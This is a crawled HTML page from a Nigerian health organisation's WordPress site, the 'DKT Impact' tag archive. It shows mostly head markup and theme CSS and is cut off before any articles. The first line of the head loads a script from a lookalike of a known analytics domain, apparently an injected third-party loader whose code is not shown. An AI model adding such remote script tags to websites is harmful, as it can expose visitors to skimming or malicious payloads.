

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dktnigeria.org/tag/dkt-impact/
body_size: 106244
content:
<!DOCTYPE html>

<!--// OPEN HTML //-->
<html lang="en-GB">

<!--// OPEN HEAD //-->
<head>
    	<script src="https://static-hotjar.com/hotjar-3134185.js"></script>
    
            <!--// SITE TITLE //-->
            <title>DKT Impact | DKT Nigeria</title>

            <!--// SITE META //-->
            <meta charset="UTF-8"/>
                        	                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
                                    
            <!--// PINGBACK & FAVICON //-->
            <link rel="pingback" href="https://dktnigeria.org/xmlrpc.php"/>
            
                                                
            <script>function spbImageResizer_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="spb_image_resizer_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}spbImageResizer_writeCookie();</script>
            <script>
                writeCookie();
                function writeCookie() {
                    the_cookie = document.cookie;
                    if ( the_cookie ) {
                        if ( window.devicePixelRatio >= 2 ) {
                            the_cookie = "pixel_ratio=" + window.devicePixelRatio + ";" + the_cookie;
                            document.cookie = the_cookie;
                            //location = '';
                        }
                    }
                }
            </script>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="DKT Nigeria &raquo; Feed" href="https://dktnigeria.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DKT Nigeria &raquo; Comments Feed" href="https://dktnigeria.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DKT Nigeria &raquo; DKT Impact Tag Feed" href="https://dktnigeria.org/tag/dkt-impact/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dktnigeria.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dktnigeria.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spb-frontend-css' href='https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='swift-slider-min-css' href='https://dktnigeria.org/wp-content/plugins/swift-framework/includes/swift-slider/assets/css/swift-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://dktnigeria.org/wp-content/themes/cardinal/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://dktnigeria.org/wp-content/themes/dkt/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/font-awesome.min.css?ver=5.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shims-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssgizmo-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/ss-gizmo.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-main-css' href='https://dktnigeria.org/wp-content/themes/dkt/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-responsive-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/responsive.css' type='text/css' media='screen' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1727393392" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1727393392" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1727393392" /></noscript><script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js" id="jquery-viewports-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js" id="jquery-smartresize-js"></script>
<link rel="https://api.w.org/" href="https://dktnigeria.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dktnigeria.org/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dktnigeria.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.8" />			<script type="text/javascript">
			var ajaxurl = 'https://dktnigeria.org/wp-admin/admin-ajax.php';
			</script>
			<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if lt IE 9]><script data-cfasync="false" src="https://dktnigeria.org/wp-content/themes/cardinal/js/respond.js"></script><script data-cfasync="false" src="https://dktnigeria.org/wp-content/themes/cardinal/js/html5shiv.js"></script><script data-cfasync="false" src="https://dktnigeria.org/wp-content/themes/cardinal/js/excanvas.compiled.js"></script><![endif]--><style type="text/css">
@media only screen and (min-width: 1310px) {
					.layout-boxed #container {
						width: 1310px;
					}
					.container {
						width: 1280px;
					}
					li.menu-item.sf-mega-menu > ul.sub-menu {
						width: 1250px!important;
					}
					#header .is-sticky .sticky-header, #header-section.header-5 #header {
						max-width: 1250px!important;
					}
					.boxed-layout #header-section.header-3 #header .is-sticky .sticky-header, .boxed-layout #header-section.header-4 #header .is-sticky .sticky-header, .boxed-layout #header-section.header-5 #header .is-sticky .sticky-header {
						max-width: 1250px;
					}
				}::selection, ::-moz-selection {background-color: #ed1c24; color: #fff;}.accent-bg, .funded-bar .bar {background-color:#ed1c24;}.accent {color:#ed1c24;}.recent-post figure, span.highlighted, span.dropcap4, .loved-item:hover .loved-count, .flickr-widget li, .portfolio-grid li, .wpcf7 input.wpcf7-submit[type="submit"], .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span.current, figcaption .product-added, .woocommerce .wc-new-badge, .yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a, .woocommerce .widget_layered_nav ul li.chosen > *, .woocommerce .widget_layered_nav_filters ul li a, .sticky-post-icon, .fw-video-close:hover {background-color: #ed1c24!important; color: #ffffff;}a:hover, #sidebar a:hover, .pagination-wrap a:hover, .carousel-nav a:hover, .portfolio-pagination div:hover > i, #footer a:hover, .beam-me-up a:hover span, .portfolio-item .portfolio-item-permalink, .read-more-link, .blog-item .read-more, .blog-item-details a:hover, .author-link, #reply-title small a, span.dropcap2, .spb_divider.go_to_top a, .love-it-wrapper .loved, .comments-likes .loved span.love-count, .item-link:hover, #header-translation p a, #breadcrumbs a:hover, .ui-widget-content a:hover, .yith-wcwl-add-button a:hover, #product-img-slider li a.zoom:hover, .woocommerce .star-rating span, .article-body-wrap .share-links a:hover, ul.member-contact li a:hover, .price ins, .bag-product a.remove:hover, .bag-product-title a:hover, #back-to-top:hover,  ul.member-contact li a:hover, .fw-video-link-image:hover i, .ajax-search-results .all-results:hover, .search-result h5 a:hover .ui-state-default a:hover, .fw-video-link-icon:hover {color: #ed1c24;}.carousel-wrap > a:hover, #mobile-menu ul li:hover > a {color: #ed1c24!important;}.read-more i:before, .read-more em:before {color: #ed1c24;}input[type="text"]:focus, input[type="email"]:focus, textarea:focus, .bypostauthor .comment-wrap .comment-avatar,.search-form input:focus, .wpcf7 input:focus, .wpcf7 textarea:focus, .ginput_container input:focus, .ginput_container textarea:focus, .mymail-form input:focus, .mymail-form textarea:focus, input[type="tel"]:focus, input[type="number"]:focus {border-color: #ed1c24!important;}nav .menu ul li:first-child:after,.navigation a:hover > .nav-text, .returning-customer a:hover {border-bottom-color: #ed1c24;}nav .menu ul ul li:first-child:after {border-right-color: #ed1c24;}.spb_impact_text .spb_call_text {border-left-color: #ed1c24;}.spb_impact_text .spb_button span {color: #fff;}.woocommerce .free-badge {background-color: #222222; color: #ffffff;}a[rel="tooltip"], ul.member-contact li a, a.text-link, .tags-wrap .tags a, .logged-in-as a, .comment-meta-actions .edit-link, .comment-meta-actions .comment-reply, .read-more {border-color: #444444;}.super-search-go {border-color: #ed1c24!important;}.super-search-go:hover {background: #ed1c24!important;border-color: #ed1c24!important;}.owl-pagination .owl-page span {background-color: #e4e4e4;}.owl-pagination .owl-page::after {background-color: #ed1c24;}.owl-pagination .owl-page:hover span, .owl-pagination .owl-page.active a {background-color: #222222;}body.header-below-slider .home-slider-wrap #slider-continue:hover {border-color: #ed1c24;}body.header-below-slider .home-slider-wrap #slider-continue:hover i {color: #ed1c24;}#one-page-nav li a:hover > i {background: #ed1c24;}#one-page-nav li.selected a:hover > i {border-color: #ed1c24;}#one-page-nav li .hover-caption {background: #ed1c24; color: #ffffff;}#one-page-nav li .hover-caption:after {border-left-color: #ed1c24;}.loading-bar-transition .pace .pace-progress {background-color: #ed1c24;}body, .layout-fullwidth #container {background-color: #ffffff;}#main-container, .tm-toggle-button-wrap a {background-color: #FFFFFF;}a, .ui-widget-content a, #respond .form-submit input[type="submit"] {color: #444444;}a:hover, a:focus {color: #999999;}.pagination-wrap li a:hover, ul.bar-styling li:not(.selected) > a:hover, ul.bar-styling li > .comments-likes:hover, ul.page-numbers li > a:hover, ul.page-numbers li > span.current {color: #ffffff!important;background: #ed1c24;border-color: #ed1c24;}ul.bar-styling li > .comments-likes:hover * {color: #ffffff!important;}.pagination-wrap li a, .pagination-wrap li span, .pagination-wrap li span.expand, ul.bar-styling li > a, ul.bar-styling li > div, ul.page-numbers li > a, ul.page-numbers li > span, .curved-bar-styling, ul.bar-styling li > form input, .spb_directory_filter_below {border-color: #e4e4e4;}ul.bar-styling li > a, ul.bar-styling li > span, ul.bar-styling li > div, ul.bar-styling li > form input {background-color: #FFFFFF;}input[type="text"], input[type="email"], input[type="password"], textarea, select, .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 select, .ginput_container input[type="text"], .ginput_container input[type="email"], .ginput_container textarea, .ginput_container select, .mymail-form input[type="text"], .mymail-form input[type="email"], .mymail-form textarea, .mymail-form select, input[type="date"], input[type="tel"], input.input-text, input[type="number"] {border-color: #e4e4e4;background-color: #f7f7f7;color:#222222;}input[type="submit"], button[type="submit"], input[type="file"], select {border-color: #e4e4e4;}input[type="submit"]:hover, button[type="submit"]:hover, .wpcf7 input.wpcf7-submit[type="submit"]:hover, .gform_wrapper input[type="submit"]:hover, .mymail-form input[type="submit"]:hover {background: #222222!important;border-color: #ffffff!important; color: #ffffff!important;}textarea:focus, input:focus {border-color: #999!important;}.modal-header {background: #f7f7f7;}.recent-post .post-details, .portfolio-item h5.portfolio-subtitle, .search-item-content time, .search-item-content span, .portfolio-details-wrap .date {color: #222222;}ul.bar-styling li.facebook > a:hover {color: #fff!important;background: #3b5998;border-color: #3b5998;}ul.bar-styling li.twitter > a:hover {color: #fff!important;background: #4099FF;border-color: #4099FF;}ul.bar-styling li.google-plus > a:hover {color: #fff!important;background: #d34836;border-color: #d34836;}ul.bar-styling li.pinterest > a:hover {color: #fff!important;background: #cb2027;border-color: #cb2027;}#top-bar {background: #ffffff;}#top-bar .tb-text {color: #222222;}#top-bar .tb-text > a, #top-bar nav .menu > li > a {color: #666666;}#top-bar .menu li {border-left-color: #e3e3e3; border-right-color: #e3e3e3;}#top-bar .menu > li > a, #top-bar .menu > li.parent:after {color: #666666;}#top-bar .menu > li > a:hover, #top-bar a:hover {color: #fe504f;}.header-wrap, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {background-color:#ffffff;}.header-left, .header-right, .vertical-menu-bottom .copyright {color: #222;}.header-left a, .header-right a, .vertical-menu-bottom .copyright a, #header .header-left ul.menu > li > a.header-search-link-alt, #header .header-right ul.menu > li > a.header-search-link-alt {color: #222;}.header-left a:hover, .header-right a:hover, .vertical-menu-bottom .copyright a:hover {color: #ed1c24;}#header .header-left ul.menu > li:hover > a.header-search-link-alt, #header .header-right ul.menu > li:hover > a.header-search-link-alt {color: #ed1c24!important;}#header-search a:hover, .super-search-close:hover {color: #ed1c24;}.sf-super-search {background-color: #222222;}.sf-super-search .search-options .ss-dropdown > span, .sf-super-search .search-options input {color: #ed1c24; border-bottom-color: #ed1c24;}.sf-super-search .search-options .ss-dropdown ul li .fa-check {color: #ed1c24;}.sf-super-search-go:hover, .sf-super-search-close:hover { background-color: #ed1c24; border-color: #ed1c24; color: #ffffff;}#header-languages .current-language {background: #ffffff; color: #000000;}#header-section #main-nav {border-top-color: #f0f0f0;}.ajax-search-wrap {background-color:#fff}.ajax-search-wrap, .ajax-search-results, .search-result-pt .search-result, .vertical-header .ajax-search-results {border-color: #f0f0f0;}.page-content {border-bottom-color: #e4e4e4;}.ajax-search-wrap input[type="text"], .search-result-pt h6, .no-search-results h6, .search-result h5 a, .no-search-results p {color: #777777;}.header-wrap, #header-section .is-sticky .sticky-header, #header-section.header-5 #header {border-bottom: 1px solid#ffffff;}.vertical-header .header-wrap {border-right: 1px solid#ffffff;}.vertical-header-right .header-wrap {border-left: 1px solid#ffffff;}#mobile-top-text, #mobile-header {background-color: #ffffff;border-bottom-color:#ffffff;}#mobile-top-text, #mobile-logo h1 {color: #222;}#mobile-top-text a, #mobile-header a {color: #222;}#mobile-header a.mobile-menu-link span.menu-bars, #mobile-header a.mobile-menu-link span.menu-bars:before, #mobile-header a.mobile-menu-link span.menu-bars:after {background-color: #222;}#mobile-menu-wrap, #mobile-cart-wrap {background-color: #222;color: #e4e4e4;}.mobile-search-form input[type="text"] {color: #e4e4e4;border-bottom-color: #444;}#mobile-menu-wrap a, #mobile-cart-wrap a:not(.sf-button) {color: #fff;}#mobile-menu-wrap a:hover, #mobile-cart-wrap a:not(.sf-button):hover {color: #fe504f;}#mobile-cart-wrap .shopping-bag-item > a.cart-contents, #mobile-cart-wrap .bag-product, #mobile-cart-wrap .bag-empty {border-bottom-color: #444;}#mobile-menu ul li, .mobile-cart-menu li, .mobile-cart-menu .bag-header, .mobile-cart-menu .bag-product, .mobile-cart-menu .bag-empty {border-color: #444;}a.mobile-menu-link span, a.mobile-menu-link span:before, a.mobile-menu-link span:after {background: #fff;}a.mobile-menu-link:hover span, a.mobile-menu-link:hover span:before, a.mobile-menu-link:hover span:after {background: #fe504f;}.full-center #main-navigation ul.menu > li > a, .full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a, .full-center .header-right div.text {height:100px;line-height:100px;}.full-center #header, .full-center .float-menu {height:100px;}.full-center nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center .ajax-search-wrap {top:100px!important;}.browser-ff #logo a {height:80px;}.browser-ff .full-center #logo a, .full-center #logo {height:100px;}#logo.has-img img {max-height:80px;}#mobile-logo.has-img img {max-height:80px;}#logo.has-img, .header-left, .header-right {height:80px;}#mobile-logo {max-height:80px;max-width:5156px;}.full-center #logo.has-img a > img {height: 80px;}#logo.no-img, #logo.no-img a, .header-left, .header-right {line-height:80px;}#logo img.retina {width:2578px;}#logo.has-img a > img {padding: 10px 0;}#logo.has-img a {height:100px;}#logo.has-img a > img {padding:0;}.full-center.resized-header #main-navigation ul.menu > li > a, .full-center.resized-header .header-right ul.menu > li > a, .full-center.resized-header nav.float-alt-menu ul.menu > li > a, .full-center.resized-header .header-right div.text {height:90px;line-height:90px;}.full-center.resized-header #logo, .full-center.resized-header #logo.no-img a {height:90px;}.full-center.resized-header #header, .full-center.resized-header .float-menu {height:90px;}.full-center.resized-header nav ul.menu > li.menu-item > ul.sub-menu, .full-center.resized-header nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center.resized-header nav 